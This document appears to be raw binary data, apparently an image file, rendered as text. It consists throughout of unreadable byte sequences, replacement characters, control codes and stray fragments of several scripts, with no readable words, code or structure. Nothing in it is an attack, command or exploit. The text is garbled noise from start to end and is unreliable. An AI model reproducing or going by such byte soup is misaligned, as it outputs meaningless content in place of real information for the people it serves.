�;����&��Y���'�XÀU�_"`���,�K�Y��e�DQtn��7�ݙ��Dڣ�N�{(���Jߗ��� m��<XUG������(�S�$n�4r	�K~�=�@&�)�.|e] �w��~w|T0A���A@6��(b��l*t%�Rm�gm�D7�rc��)��3y�Wy<xy>�y�eB�y��Z�Rz��OQ�D�w+L�\��-��ouz��o�A{��-��c慸������Gq��ft�|ʗ|�g{�Jv@j�E(�b}W�H�uQ(Naa?�2��+!47CgC0T0 �0�rXb��.�D?�^Aj�?���DPh� �]h/_A� �SU�R�rv$dbdW8q'{q}��5d hQLm;��!W&X=j�4�wbe�-8�bx�xx3�4�c_�qq�c�2*�׃���9 �E&��G�`Ƅ Eo��8��k�;Ƨo����{�pW{��FQ�{�F�rfZ�f�0q�s�lhn��P(! j�2�V��3}�<�Aqw��I?�1��0He6ڵRt�+ TY�N�H+�1#4P4']8��A�=�)Pp �hӕ%TB%�ĀLwH�V)p vQ����rEP�����B�� {ps���H@F@C���A֘��2c�U(�c�Y�b��n��YD{,@��@\�Bei4o	e��+�g|�7[�rzU���e�WFbdQ�!�����9lVE���� 0��Y��y��I�!� 'HGj,�.��0@d `�u>3S��1*�3��U1�#���`K�����UC& 	�� 1g�*�1Q�<Cj칝���c���S��S`���>�!��!!0l0�o0�l�F�2Ww�>��� s�A�0��%�_<p�l��l��DP��*��,ڢ.��(���SP� ��F�>��<ڣ>z�D$�F8Z宅�e���_�Od�������P��o�{	C*�a�D��ձf�	���;���qh�I]�g%b�}~�AH��TI��,�^\�tF�^+�j�r HA/�t4 ��(�GL	`̳i��;Y�XivPU���1$��p� �t�ـH�@�vL�A�6��P'}�A'bqY�a%0 /� �& ��b 	03�"�ax{�v�)��)��?V ��������ӎD:�� �G�O�y��Y��y�O�y^�Ps�QV�QVX-W�Q�s��[�	�a|�:��ZGe�����Q�%�h�fH�?��fT�2�5"71P0 ���F Y��R'V�R�� �tOuѓ"���!1? 4�r�ƨ4��J~�A��c �Jg� '�VXi��4wy%��z1"Suv˴/\�6%d�(�( ����p�8�m��Ip���ӊ���/�N�(�J�席���jO�6��Y�����HJ�O���8� : ���ߠ���ekՠ�����b�	��Y�q%���3Qb5����?'�t+ �7�b� q5�TX3�B)[i>B�K8�]�����<b:"��J�Y��-��#��sP�����]EdW��5!�GH�W%�7(%���a�wM���3�I�*D  ��2)uk�p0�W�u��7�߈q���K�k���8��8�;9���ʮ-��U�� ��+,� ���G�R��1�)��i�_J��|G�� �˺g���N,�1=�PJT�_��kW�>�"�`���8pY7ӽB`�s��2��JX2l��%�"�2��A�5^ÃJ!$ �r?�"j�Ш�1��%#uf�� �n����4~W�nw�D�H$� �����5	��7	pv6�g~p'0L���)��y�m}�);��?$�:J�?:�%���¥�p��������̍�l6�S�o�`��
���W*�����P�٥��Q�������e������ij3���C�2Wg�TJ#)���8&0���}�%����.� =C �.fV0�>���"{�}��3FRB��?�T/����8�wT����UG�U��eѪ~�Mh�P�at*�6hA���iq?����Wj�6{�(����<˘�)��m̊�֘c�yY�����!�#��<Z̿q�K���a��ʤ.��G�,U���\͘�y�P��y���{�L���:�<�ذG�\���L����; ����g��m�ۇ�A�wjrI+ ""�� iY�t�" g#>t��� ���ޥ�B��>�/"�8�"c�;!�V�#�vIN'��� 8Q��t2�+T�X 'fk�L@TE���W!�N 5
LA� X�մ�]�X�����m��(�3�jֵ�֤�mݭo�r�*�\׽U�e+J���
N��XqR8��9���<<;��⬚���a
��koӜ���8������bR6`QQ�Bn�t��� ���"��!  ��ݛ����J��*�v�H9�<�2\��^$C/O5vc1�T@V��"8�"`&c6��S�'A �a}IB�l6�6z>� Ava zn#�KL�w(�ci� A�<6�2�ߴ�ߜ�7��)^���/�ǫ������^��n����dy����j���
��E���]��[Α=�1~�3.-Fl2����)��hM*j�/:�%B��F�54�J�.o�|;�d���m�r��]�8��[+p��m��N��6�$�@D��"�{�r��3�P�?2[�v~�D�R�}#t2k�� M#�*���3|�P�zB��")����Vc��m��7j���7�>�ು������O��DL�d��O�,Q"��%�o�Ql��K썽�2���\ŷ�7��Ѯ�� _o�J�/m13B��~5�g/�^&B�1�.p��}��]��^�_Ps?�I�=�OWf�k�_����ON����0Bvu��L�� Og �~1�Jy������_0��Z0�w��.D�*)*����э��)֚/�म�n��c�q�� ��f+�i�n�;��8ػ��KE���*.��1�����o��N|Y��[����������(��_Eq�D��603b��h����)��4#�����14.j��������h#�����������������-'-+�+Y?�85���8_��((M.kZZzC�z�p���0��t0�It�t��t�����i�i�/\{���	!!	��@��BE��{(\���Ç#J����ŋ3j��Q�/BIr�I�%��4@� &4�d�ҥ�8Gּ��$O��A�(�:F=j��L(�.B��U�u�
���ׯ2�vK��Ӡhe:�ʶ�Т��ʝK7˰bx��E��^bpѲ�� �ÈI�A�1��q-�E(�.0��U"
�6UP�f��SS:�	զת8��ĺ��N�=+z����ɓ}�0����|�,;��i��`㶭�������3gN@:v�aP�������\�����N�O������C����ʗ���I6��Ԁ;�M/�D�I@��R���TG��(5�U R��Xc�E���bZj�֋JU׌4C�^yǗ2�ЀC��-�`XbH:�X-�)� �pY%���n�v[)��6�j_R�k���
k��I�k�Xie+�p��- '����\2�4�4�U#�6�ag�u�pGGށ��;ē
��@�z���{��P|�JѨ��j��E,�7 �<�J�K^�j�&����E����z��(�I~D!��Պ@͡b�̚%�Z0�(c��Zj׍��XLr<��#p�Y䑈%�n��I��X�f�\�H,����[:q	%��$b��Z�k���7�𙲙y$s6����H�p��'�5��3Z<�5��q���m��w�@)<\��C=s����v
*���ЩD=�J��
S�J7H�K6A��)6���&�TS�� Qg1}D��&kղўX"�i�h��hU��uR�fK�y����r|�����n��^8�u>IC��Q�Ⱦ�.�o
�
��#�yY�$.�p�w��k�~n�%�T2fm�y1q�v�w�{+#�Мl��*��;.7
���������?��iC@�'t}Cm�FX�=�Һ �Ȋk԰⚫�C�6�1��>��Ryml��X�öͬ�ֺV��f#�cv{BA���#�1�\�RW�
�$'YN1���F�/�yH��כZ��ls�s�
O7&��PL��MGC���-q��|���]̀�SȘC2�Q������G�����r��,/�  !�  ,    ��  ���&&,,,<����m�m����c
�������� ��� �<���<��&�����������������������,����,9==���*����������������������*�����!
�"ހ5ppi҄�4FD�3"EE�h�!H7 Cv��@1+~�i�b�0�@�aI�yn.���n��ɸA���pq`g� ]d0U���U�Y�����I�`X#����#~`\kQb�����q�AI�?J�
���*�>������}�v; ��?"C��
dT,g�lN��L6�ټ�4�̞M��@K7լSw^��Ih,�swv��6�(���֯M�/('����#�䭢E�8�E����};�W�x/�e�X���)KV���9
dˡ��5���k��޺?� �M��h��ⳏ
6��?	TЄ��/0����!E欵�F��SN�G��L0��B)��BN$�P�ka�I�TCi4#8Q��L����İWV��X7_}�LQ��EkaԖ�pɵ�a}�ך�W{&�Un�9�T���I�'<�֍g�d�����h��Z���Oi�I��h�`g�������� �ts��,�����g�$�T�����2k/�\G^y�e�+���^y��Z�*��w�9�0��9���@�>Ѐ�����Ɠ��8m7tP��\��M���^�QO��Hh�B+��4�bŠ�j団HE����(ԈC!y���K�`ӏxQ�f�Wf��d�%ѼD�%����]u�S��q��&�r�Y�_Wa�
{2И9�^Ye�a��g����ӃB�ԱM}�Ք:-�j��j��j'k��4��g�텫ݜrw�躩��U���Ǜ�ꁗ7�{��� ��!_|� �M�Φ��#��B���C�O��2��9�ۯ9�&����P�E`qIAQ��A881�Kb1�D�6q�HN��#w���BŖ#��$��TJL�s�"S��XT�:��e���q)��Kuei3�svs΅�lsVkpRc��?��mu����m&�(G��5�j��
��J-k��׌V�-l�Uq`���gm�y����Lyj;u�ίbQc��W����S���� ~��,��k?Rǵ*'��1sH�ַ<����Ct��NW����hiQp;�U�GHP�a@F2I����Ll':�Q��` ؀A�
����a,c I�fv=tX�gY�^00#�5/�d��䖖�o.0ɋ��w���g�����䗮\�	���ǁB��h�aZ�jÄ��QK�lr9���j	��4Şa����3`e*T0���3�d�n�x�-�C^p3�zC(vcY�pV���"B�rI��=ԏ&:Q�@��~��l�@:�n��=��B� �a��(
�6L���G@#Zрf��e��0�?��
EH�Jd���4�.�CC��O�Jԡ��Cˠ�3(�/��J�1Tt@a
HM�E�`�:�Yfpj�х�v��X�����խzU�V�T��5E��;�T���Z*x�07�!��INg�
Wi������y;�H.�s��9�0n���ܴ"��Y�A���f�� �1���P�@���-�	U���:���G"�%�����$h�"$ä�=�'xD����$ODO��l��5���4� hV�C��N��t�[�V�����̨ɮr0��� �^���g��� �J௕���f���8�,�����&kT[1A	^���4'L�c]ӂN!w�Ew�.F��Jb�^��搏:3��k�#[/��;ݡ���Xs���g?�9�X�_�R��ղ�'qm��|����u�������I�w�#�Gǃ��D�����wP�s�x��R��݀o"���!�E�F�lw��K�1	jbS���7���}/<��T��h�%��#� Ҕ�T�2=���[�T^��WR�B�����jg:����+{:�B\ͺ�}��
c�a\׵��c���Ʊ8Aت�; ����i�Ŗ��f���cB�
(t�ӵK�o1�#]����b�U�\p�[�Py�(��� 
8W3�2o�ވH\��s�肁���0�U���:o��y��c��#����0�K�	ٗ8#:�}��9 s^spe!�}��z$MPL�Ԥ{�i�y:�.� yY�?L#XjEuЩ�VcQذ�M���jA_��o�D�y��\y���6l��V�`�Ç�Eb��A9�NV�h�\�?Ztd���6��5F��}��Vn�B���2��2r7��H�<�yw~RP�\<B%�Cz
F��<�s\���)�˕$` �oq�El�o���I�r�a�;�z�齒�?~��%�9��_�'?���`~#�i��:gT x���V>aZ���Vt��j�Vo���/�]��U�-������8��G;����og�?ڧ��j�����F.RtZEfg���V1��z�^xK�=oqEZ�#�[U�=��f�ydf��2PF�uy�@r��H��y��Cx�1�<��w��qZ�>G%w=��I"�^�gr�h�q����4GC(LC�5sd|�q@YX|��K�Rs	AB�k�
�g}r�}�
��	�Y7ЗW�FA �u��ׇDn �)Vl�0v�0Y�b �gv�����Z��O�.XZ��Aw2h��o��m�:���nH�oQ�~t�.�<�/_� �xc&$EAI��fAhH�gr�CgޣZUf�7xz:X>��>�FH��qW]�#?�fr��{��{-���r�!|�4)����煠v�a� �6�1b[w
��A&�	nX����H�j�Bk�v�xcu"��!tC��6��˲,�@���N�,.���SY��Y����D�!�8:�c:��.�%\ �*���!��E
�nRV>2yq`>qAe=#o`f ���[\��W�Sr��I.�p�.qQE4xe�Z�#���m�=#L�P3#wH�5���q`�hL�?M�r�K��(2��%7W�ȗ|&s�t��d6�o�~h�*栏��������)��M�bkPw���t뗙�Y^� <Đ���l����l�v�h�8�Y�m�B�!�]A[�A2X�gd��< ���nK�u� F�1_�o�\H2�G�<�υ*����p�]'�]O�]4ȓ���bdI03��^_I'��E(J��q琄�?K��M��O�F�H)ZH�:�iT�(�g�Q5�N�DBt(}��}�����)
���f�Bw#���kIt�9$��p>��pvE���@c���76�c��v�pO�Y.�.ކSě��2�3	z-z-)z�eo�'0�y3r jPj0\��6o�7}d�w`�E��r�ׂ��Z��]��#�6<��-�z���YH��CH��3Ш�C_i���ɟk�|py�ds�W���@�F�0}yj6toHL�"���	��Dtϴa+�bj���D8Z���X��(f��P-��A4��Fci��̒���YLt.��c��@�:���!�3g���7��SExg�1G0LI�I�S/y�@�"fF��2j�z�����h��e�4�e-p��� s�zJ}���F���s'��^I@{�{�s4�ʨ�Z��!�<G[xsWX|K]0������k�D�*޷*�ژڇ
P��$���+�):��z��z��: �Y���b���������v�r!FE��s /vA�gx�[^P�E0n�In�oEB"�)f�z\©�g���m���43n*8d[�KV"w��pw;g���ڰ�I�C�����&���������)
�R���s��x�) ���+�j���*��*��6�btz�L����WoxX\�9'Z6����X���7F�P�-���J��s.�4 ����jZ�"�S�BJM�I��bK�1�[���@I��mK0Z�1($�9f���;d5i�7�5sH�Q��P�Z��<y�YF.ȧ�H�K�c�q�d�W�?����{�;����&K�?$�!�K�b��|K���?[W�5�w��q�����0���6�,�)�N��I�~K��B�u��Xؠb�ZK�Y�:��'�Ɋ���p���+�
�.�/�KFZЌ`�b�Ee�e�6y���9h��utGѩ<��<wl>ɹ��'�^�=�F�%X��<c!0�ӷ
�p��l����t��{&\�OH4�{��5i*<K�@=�5������ j��R������úB@���*������Q���d���E�t:ۡ,�8�������\��Y��d' 0�����;�ۛm�k��!8���ی�w[�jF�Hi�d����f�c��1�7o�<"�ew.#���𩔯g�3R�	�!�be��2��\�Y�kb�;��3�_M��#�)���J��˰�舎#�_����@�"8C��ٳ
�54>'�js�Z���>[2��R���`�ʹ6�;���jc����+�[\���Ş�ddl����ʧ��yk�Kx�Gp��o�X��耴� �"Y��Љ��2Lb���#��:Z�^�d��_⒣8&���He�m "�ɠLJ�_��L_��-@ª̈́�{��N�+i-,Ӻݠ�GK�aXh�Բ*�}y�@GBf�H��K}�҄��Y�i�jID�B�LB=4�;$l`����-�"��]DѦ�U+�WK:�l�k��b�%�����*#41��<Ƀ2��O$Q" q\�n�}���q��ȋ��k�bQ�In��!����Hg�\�} �J�]�ݠ(P��'�\ʟ���Q�s�3��7ӎ
@�!�^5)���c�BxH�ɰ�^�	
��M>=��ˠ�ۇ��u���PĿv9����w}����Ml��l��;�1�����Q�����Y[���k�Z0s�����������0��Z�H"��d" �����+���6��S���蠾Z�gzj��-���A_�/�$��B��6���(i�˻]����e��7L�1$��\�P��cp��Q̂SQ,��D*Cl�;K�м�L}�~mC�9�,����Q��.���,lgm�����?:��,1sǤ�<xO�J@�@>�e!81�~�]�\���Ĩѥ�\��&��Ii��u3��sq�M0��٤�n&�,�%n�k3)Q�-���ڳ�Cc�$P�r�|~2�S�@�:���54�ʺ�B,������	����p�l�j��]C���S���Ģ����Xٜ�d����XV���,�@V�St�
�m㛡�.��=5B�Bѓ{f�BQfc��w���Z����:�#�Ѝo�d�؋�>se�٭�S&�!^��-#��o����z"1�ڱ���h۵���|�<(���_����2>����ĜY�	�.�]>�����7F�#��0��Ngm��d�d�_��3� �<Z����p�s�(@x��d\���^\P᮰u\F�x	/;-�W$^u1JJ}������}��}����IJ�����1.����.1kk��������������Jk\5b	�'��'������$���T�������LL���,��<<<���������,c

9���99Lx���#  ��_��� &|HѠ��dܨ�#Ǐ�k81d�1�z��W�e��5x03�͛8s������@���#�g�?G�&]A�i�5�|���Xq��Єk'4�P!ơ?P��� �-ȝK7H4#���O[~��A�/Z
dU��!HԡG��Ͳ��2"��*d�Of�N�Zlj��Y�"m��RjYI~[�E���(K��7�?̨Y+Q�	�ܒ+_�-%n��`ǂ�:�Mgg��=c��ә��@�^b�X��DJG��!��!�dh����$ L�� �D����6=� �
E��C�d�RJ�@� RUTT�0UVZu�(�X�Y��bd��[t��]w�Q�N8�^@�y�X�j��c�pv"�P2YL�Tf�,J$��i�5�����ʘb�¥!hN�`��\���i!���۝�)�o�H\?{"�ܠɁ3�7���]=���G��qg��D�=����)5P|�G|��|yq}�6�߫�yD�H%�JkA)e�R/e�
*����`#�B����6��N?E��jGUK���؄TXAŅWdm�UX�e�DZ@Î����5څ�9VC:�Kd�w�8Xd���L6y�e���MV&���"�'�|Rʘ��,����������"I���0��nw������)\L��\c�s,jAt��c=�Y��I�'4���+J���^}��w�D�j�z#�� I���I(0���kKútF����N�S�4��w�zOXT�6i�a�v���(4�-�?���.pvX)) ���E#�����U`Pz���XN�8��I�� i>2�ɋ0l�&��*G,H+b��fz2� �;�0�l������D˴��o��l�3~~�5:wc��T�|��Pw]�D��hw�Nڴ����w���i� ��,����*U���ز����j?��>%�y����JZ����-&�#��N+Z�Isb��dh 0�����Yr[1b�E�A]4D�(Ѯw��so	��@�z�Ky1P�Sq�*bl`Kj��"q;��a��@���ф��[�"�$�
Ol�I[YO�%�)b�A���G�q�|b���Q�=�������l(Nq���@;�ʟ;�s�`�$޹ߧ�1��|���Gw�f�RP!G8B����@Ė�:�w���痮��0I��bޯ<o{	�R����P���PJ�LI���:�ɂZ��ɐ4��U���4w�!�*痰�)pK��<�/|�K�����bY\�h�D0��vuD�-����HS�&��и�m��BqY@2vlD~�>��� ����8���"��(nH�O�����1�tdrh,�$&��I�cR�a�u����beI`%?V�rUg+�zHU��m'�k�.�T�c@˜&?��h
.(Ԭ悰�m>KC�kL���!�r\P��b��6]@j�Zа�%�.�����r�?�S���h(4�OI��$�hG5Q���0��8�*Nt�����-y,Mϛ�H+R���&�SJU�@��|2n!gfӛ:בӘd	 ]�u�&�l�&����\����%�t�Ք�<�-ź5���U�L`��s����C�к����7����(	���zk��������ÐS�N���W�}0Ut�BBQ��(Y�Q֞��Q=S��a� 3W'�$&Vp�4���6�~�V����x��EĊ��@�5f��nq�����z�$4a6{<�ˌтd����4�;��>�-]ߡ��}،
@�u����m�US���S�Z��.�6�4����ޓ�^N�U`�ɪ���?sm�/�_JeJ���`�VH���^0��iA��ta?0\��4�*� P@ł�Uh׾:�ۓ'V�8`�.>�fc�w��\��%v'�"�M?V�/���P���"�v��ٶV`L��:�(˱\k�po��2�7�FK�;��5'��7��q]�p*𙓌����J����u��ö^`��p�T�z5��Ҿ���X?N*~����n̽K�{�W/�9�@=R���NP���C+�����
�C�
��2�^W��񐈴�?ȓF6@v��l�ñ��c��S�y����q�Cp�;Z�q�NQd��/|��}Q�
��}c,�)�TJ�� �M:\�y=3$Lc�������8D�qM��h��8���v�J!���}RUL8�"��Z}�)���*k��Ep/V]~���8���ӯ�
P4��3�A�����e�����>�ǃ!,a��:�Rg#��?���A
Խu����4 ��Md/��g�FGbcjch�Y��� e�Awԣw��5���P)"�Oa��#M��1[����Q�	qto���xI�Gb�=0f�0�1fb�'�73<�p��o��@�qH�!T�'q�����qߥ5�u|-Gr�d{ć*�d|��re��aU_5K�I�`�4�)c��V� Ӈ)��VGWB'~ux7���}�� =gtI�M{�vC$�a$�'x����vujp�loa�'�l��bu��dM�Q 
�QȂO�m^$2�#��o�<.�($�������r�#CPx��Y�1p�x>fosG	I��fx���y"H�(���8A}�p?@�H�(17g��]�]4��{�56��e��J�d|�6{e�_�
Ą�6
�GÄ�qm�K�? ,&8��L5a!|(�~�jۗ�yȇ�701~"�tOq8�Pk�7Q��X����0)xi�/z�b�TO)VO@�<�9�v<��m��1��1p�c�Hw�fwr�Y�v.�/� 0�-����I�Z�x����v[*Ȃ� ']Tw�[��2��G�R�`�vy�<�R�w��f���~���h��h�e��UVh��(��{&�h^C��y���ķ�8a�#!T��4l,��?)����L̂}BG�nU,@Ǒѧ�w�v�t�#C1�tߴ!��k�t� �X�'1	�#P1 Dh O^�O�O)PyU�k�AIrQ��NH9
�(�v2�`�qG�1�ba�W��r��a@HM�1���vG`9���<��;k9=ՖGY�q	3�� �q'u	3��v�=���|���I��tfI�b��(L�a8a@�r�'r�5+g6�2��'{LK
i�b-�d�|�70�
@}I!�b,�fW:aj�ij�g�;1`")���8NWkXu��~-�Dr��njP
�7ǉW�J`<[���~�k�9m��ז�≊R�t2�	P�C홁3��
YA`��ׁ�4o�v���.x���S���zN8p�Y�[&��T��:�xI���	�f�p>�cC��HT�qA8�^"�^Ŕ��q���`�L`�B��i�{5�|�Q�9:�Yk�AnH}��b}�8� 81��N�ׄ`ye~�C��!W�W��k( �f��r�w�/h��=2X������x���SC �mP����a�K��N�����01@�4�9�����Y��2����$�a� ƈwpv=y�lRw�0;_�oqɩ:ˠ<�
z��*��'>���ʡ܅����I��Ah�)+�|!g��h��к�����?G��w��T&�+��+k�s����7�=���9��ƭқ��&�-OѮ+��-�k�J��X���.kq"=�G�9�0�@��?��)��2P6�vh)2
5�������۱��ˆ�vb��8��R9�������X1 ��Cu�(���c8	ڠ�ꍟJ\�R�W�� �D�p9�g4L{�[*�Z��Da�(���*{�fr]��6Z������4�w��is*A��+�B7غs�ǚ7�j�IW�B���t��B3�-8PCQwa��k]�n_��EUF/�C#��ڞ��@j�C����K	u�<�mp�Q���ź�J��7�6 ��Q��YYeaX�<�����  �k�mw����:��]�=Z\�E�A{�����U�ȗ�G����h�j5R��,W_ w��y{�Ŀ^�Ji��{2J	؁A��{z �jC����V@��B�}��v88�	C��B�®6�����w�A_�"�EFPJ��2�#6+p-.��f	�0�`º6|���$��$[�U6n@$�C��F�A��F�� h�.�(.Ut����z͐u�{�&K�M9��_�2��c,��5���o���l,S8����I��T�%�Ç嫫���sLh��v|���{�V��^`�1�6c0@���ĄA��s��A�v ��L�������$��4aCVzk5Nƥ�<$�&`��3�D���sn4��9��v��3;Nݝ�z8�����攘�� &c�����x�P��P�֌ĐxVI�����!;pZi��ܖyTk1��|��� (%��؄��e��~��0��6QiK	3ǫ���]�-Ǵ����1��]Vds�X��$!���(�?j�6d�_������Ƕ��Ҷ�2��� �y�8K7�U:�!r�vd��/W��N�kw���>-��	m�a�	=��wY�m�Y�1��:���̂۶	��k/��0��F�f}����{���8΄
זx�-�u;��������׺�2Z6�bς���=��'E{���q�%����A��\er�zi"�)��R{�b��a��E�g���
M	��+�,nH��۷=�������{�! �ĝ-\���}aѸ#�z�
� ��S��a�d�)p�8 �>[��ݣ0
$��!u�<�|��.0F�;�����e=����pAO���;������ eRB�q�{m8���p�v����?�����I7!����6<��H�y|�)�+j���{�(��i�"�M��*��3,,���M�ʾ����L�|��	-�ƍZnQ� 1sz1��w��/�R..`��r)�mi:��ޠ R7%�x̸e�����{1� ����6�^#ȶ�N�G�C�Q�&����J-�������e�jφ�p�˽0�M��VcL��K���:����@"d� r��q�
?@���/�T���`�D�̾�se���{{��l�_���^�R.."�:34�Q`ϝ|'�w�OI������N��c
����%X%ꉼ�#5׉�V�֎$�H@������O� ������o��؜/��φM��H�F[g��^sV�0��� r���|=�f��'������g����ӊsg5�¯ �L��'4-�k�=�3�&�Y���$�&������a��#`�40
������Zw�&�>=q~G|F'�~���6%L�%H6�6��������ya��}������Z(\85+!���		b���b�$�����'�'�ǜ����Ϝ��S���ڝG^&^ ��������&����������G�������� ��da�a�:
:)�A� �=�:5ئb�Ǐ C�I��ɓCp��R�+N�`���
ş!�X���IN*8��?b�YZ�iS(���Ɖ��d�c!&R�X`�@�.*X%ZTi-�j�4
� }����	�޻2l�C��a�P��M��"/�F�W&�5$�3"E�(]
� k6�}=�5% �V�\�µ��.^:!���h� �v&-�3j ��@���?����|a@���aǮ��s�������x|�?�c�}>&*�O?>��=�0��Ͽ��� v��l�Ć� 3�tSN;���6	�Q1�pTRKe�FQE�PEe��jt@$��J`��P�V��[nU�I���]~���_�iؑ$q '4P�UT5���Rf�-�eg\j�nA>b�'����^��&ۛ!�FK.�	�/vF�L�x�4�	g�4TTcܠƙ`�r(4� q"]7e��?�`��?�dB?�|�x�N{c�J_D]Dѫ�����j뭸���,z2��<q��M�� O����8Z��5�M�G�X��?�rJP#�X�Ut�B�q�X�'A�&j�	f䑄	��K.��b�0B
��`ٕ�i��X��a��F]�)��u��l���R�rږ�3x��0{ւ26(�Lo�"��5�rb�h��6�L�<��3zB�\��q'�7�R:t�=��Ay��7��Ft��
*t��d�=����6sي`6�Ɲ��<�@����`cpҬ�9f�!Qr���X���^�� Z�8q�ju�:m�x�/_uI�)��WI@TPA�<�W�d��f�1��%7�šX�]�n��?x��� �,q��4̝��L1�O���
��C�W�GE��>?Ps�4�LO����n���!����X0��^`���Z�m[��@��dsKMl��$_��6��"%�N�D��
��$�@�H����E�f��Rhj�\����.�L_T@e(��hg;$�Nw�h�f�-5��w��#��Li�*�
癱���m�1'>�,{��M����?�юڀ���r0�VOc� ����*�A�(zxi�0��F�?E� R��ZE�#��� c#`G9����z�Jd�mA���R@�0+E��8����D����p��E0. X2�sH�[�r80��/�0�&�4D"�nC:@&0&K	�Z@7�f�_��0!&8�1��1��N$fcf�S��gg�o\#��HG;��O�����QI�m��_��#��d��ڙ=��)I��9�l�C������k\eIISndm,1���	W�&Ŋei�	q"s�'��Cj�&/
R����.җ����P-7�\X�����Țtc7�T$��.I �Rb��5��M|��B#�����P�
�#���yل&��W�]��Z�]P�N- F��H�ehώ��p&:3�ubP$d�VۜGB�S�z�"�S��9�|��}^��NX����~jJܴ�Rm���KT�S��@X�j?�Nl.D�,+�|���A�jb�U{�*3�!o�C���L���>U��n"I_I�µ�������t�f:�	��5��LL����#���_���Ƕ"���p�0�\�,i#�G,�#��T��xZ�D�~եn�l�:�H@�����T�;:��CU9����&����2'0��Z�?3��)��a`䔧��t��\��n�GE�Q���l�^�Đ.�BC4��τ�墹��jA[�Pk��V�ƭ�IB\AX�,,��Tp��4xJ~u��7�/�4�a+�5�E0��p.��Vw�c�8�pD���z� �1B�kil�|��~^���O��G8�)��}�ᨏ�'�֢�|�`����ߎ�F,r�r���266�u�'��r*U���U+'<3���	f�+튁Q&|�&����3g���6%C�ڡ>��#Rԗ��c��@�=Z2����HrKS����W�r�l�C��F��a� ��͹�a�a��{�,��v3�7Nc7���k�� [�'�T��o �S?��7�H���SS�d����?\�ɜЁ$�N�@�O��Mw���m�>�MI��U2��0y�T�A3S��p8v��f#� �x�Q����	x�4�`��>e)f%��8���7ъN� �Xf��Lf?̮�a�k���{���K�Jo�SnD��	�t�^��O��E��q��#4����~� a{_�&I{&I�`Tڝ"�]�H�T*��T��F�?��R�v���	0�1w� JyWw�@�&{w}֠�Aoa&A_���	 ;"N����yR!P�"��be]��p��.c��#=�:�Eq�D��Vy!|�I�/0�!9�zY�QD`X(w{�Մ3N s�`<ķX5�8�<��|���� b�P=�Vk|�}���P��2Kwt��(tOu��?��c�W��~YW>&Շ�=Cv�pIO�v����M�6�0\w�	a�he���I�y�{���ͧS:%B@\�,?�7xfB���$���I��$"��y��x�ċK�f��gk�gi�P1�P_��/���#�_"NTA%� �0�W��$Q��)ׄ��E��C�5H<� :�J� ���؅/�jVUEok���Sbw�Zݓ�l/3s~��G��bQ󐀸>��cO�?cg3ۦ�:�v�ؑ���8w�JUv�ĥ�M�o��E@��	x��(��=�a��\��/������V�م��3���Τ��W���gzG!�"ajk���V�D��>�Lt`��3#NPN��������H]17�cq�׃8waY�s�sB�e��|$vky�}hhtnxZ��ݱ�(	I�Y[� I��4AV9Sv�	���l�	�(+@]c��p�؀�&162y@pc}7Y��u�������?if� �#�2�����yy�9��z�^7T8<Dj��C�#hW<����XDayW��7#IA#�� ��	04D��O�q|�w8�H��v�|�s�82 F��P=��P6����0�t1#l�Q�	c#A~
�4)FS[�O��[`���4�1��w5͡��	�)�(�v 8e#�I���IJ����d\��S����S���\�$<�E�7��x�Y�G�ybC5�9��) �J�#�Y1_�����X9s�����$qyT�0`	���זOxr�6IPq2׎�����9ק��S��sm�h(���k�5(�)�%Z��(ꠚI��j[0���Q�?��v�t��Q��p�(���Ǣ�+/Z 9 �5�Y���6�I3��Lƚ۠���d| �8@�n7\4��B�����%A��7L2�a��.�Y�N���xq�72�8�.���b:�y�=D1\I
b��-"p���K�!�49'7AȞI؞�T&� 
��;���3�~�<�F`'���t�y�nď�'�bl��ʡ��d������24%�	���2�v:��|0+a�/�
Pv�J@�s���j�꫞���٠����!a6��77x4AKf:��H��iT���G��I��q�ڤ�'N|V��X���CB|��fr&^)��
N�Y]� �`o	��o�s ���ә�+���M���XF~�
��<�ʟ��e�7����݃���R��� ���`�[P����3����MF��R�� ��!�`� �5r�0��J�K�ǻ���d!�n�F+ʺ�&�^8P��\Bʓ�:��X�.�ٚ������y=I]��.p�]ŃD���]z�Չ&�&���"r����w�X�mZ���3�y�X��#�k���#�Ӱ|��׻�(j�d�'�g�ˆqd���2±(���H ��3J�x <�Q0�������k��[� �cPv�xI$�[�[���K&�[s�́���	�k+�˪S�����h���A5���i�\���x�B�!�T�BBMz������#k�q�k��j��<�����R�K�N&�ؽ����V����P��w�-����K��
�=`�@'��ڏZ�EG�Ш�cG,,���;�O`?8��*J�A ��ذ�<��:��[ ��5���J�;�,Pc��	�2�J�[:�5L�]3�| �T�J��|�R�#1S�ʢ�9ƜP��p�fl��T��ہ��n<8o��;�d��K!ע%�h��&����K_�s�w�gkTI�Dai��%��ݫ�й�w�p8�Dxz|���ܰ���e5kv���k��'�}�3�	J�ж@���OP��d�:�D��v�
iH���E�˳�˵+W�6=`�6��X\�B=��`c�@͜�*�yͰR���5��*��#1�om+N�����9:�˵Ҿ�|30���i������N�NN
;�Ml�9z�V~!��8_YZhFШh�<�G��}�OS��L�CsqҬ-_��z)}�Ъ��"pm�eҗ�n4���t��5��@���ӝ��j��>��J���S7˷�v������O�v�������PKS*���ʈ*�[�3�l�-��d�*)��2�Ij��m͚r��"����m	��Y6%����s��Ob{T��2��(�ę]Gd����j��ץ]'�o���V�iB���_�zq1��~������H��u;�z!�%^�&�x�\�I۝�6�R����'2L>}�ܸ���Y��@X��4����@݊�����ݞ��N���|��d��:+6a���Y���y�O��伴���B[ m�v���kN̾k�^מ�4� �|����Vf����
�7�=��j]b(��A�T�MЁ�:�s����u���⛽hJAgi�z��;QT�4^�s�ѧ�M�{Vu����k��5�
M��M'�����������'kАʥ�D ��î�O�[�u�����d��=�	���<мm~}>��~�|�[3P�P���v2pI��	�ʚf}�=9���L�lr�g��� O�9+x��|׬��}m����K�xω=�>!Ղ��Mm�#o�݌"����=��:�����P�!�X�� ���=�h�X;X��ҁ�,���kO�ٗ}ɐ�����(��B��8�@Z������N�é�����G�		�&����	��������2������ �)�X�| �R�ـ��M�����N�ms�#��E�ذ�.؝��Ȥ�o�����gv#:��eE�g����3�����Ђ��[U���(�:���M��Z::�B�>..�����ۗ!@����1���2�������y��0��o+h^�z���� OQW|����::�:���O��&�,����3�����������2,����|39�9��|��|���2����ɛ3���҇���Ӈ**�ܩ!� 	!�����_�#)4��#����.�.��t�`����[Ȱ��5"*Q�!��hܸ�O�C����!�#e�!�ˉJ0�����;7GРP���>�
